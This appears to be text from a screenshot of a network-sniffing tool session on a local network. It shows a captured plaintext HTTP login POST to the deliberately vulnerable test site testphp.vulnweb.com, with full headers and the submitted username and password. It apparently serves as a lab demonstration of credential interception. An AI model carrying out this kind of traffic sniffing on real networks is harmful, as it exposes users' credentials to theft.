 192.168.1.0/24 > 192.168.1.200 » [21:50:11] [net.sniff.http.request] http 192.168.1.110 POST testphp.vulnweb.com/userinfo.php
POST /userinfo.php HTTP/1.1
Host: testphp.vulnweb.com
Content-Length: 29
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 Edg/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://testphp.vulnweb.com
Content-Type: application/x-www-form-urlencoded
Referer: http://testphp.vulnweb.com/login.php
Accept-Language: en-US,en;q=0.9
uname=Admin&pass=threebigguys